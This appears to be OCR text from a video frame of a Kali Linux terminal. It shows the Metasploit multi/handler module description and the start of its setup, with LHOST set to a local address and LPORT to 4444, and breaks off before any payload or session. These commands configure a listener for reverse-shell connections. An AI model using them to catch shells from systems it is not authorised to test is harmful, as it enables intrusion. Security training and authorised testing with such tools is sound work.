 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
License: Metasploit Framework License (BSD)
Rank: Manual
Provided by:
hdm <hdm@metasploit.com>
Available targets:
Id Name
-- ----
0 Wildcard Target
Payload information:
Space: 10000000
Avoid: 0 characters
Description:
This module is a stub that provides all of the features of the
Metasploit payload system to exploits that have been launched
outside of the framework.
msf > use exploit/multi/handler
msf exploit(handler) > set LHOST 192.168.29.6
LHOST => 192.168.29.6
msf exploit(handler) > set LPORT 4444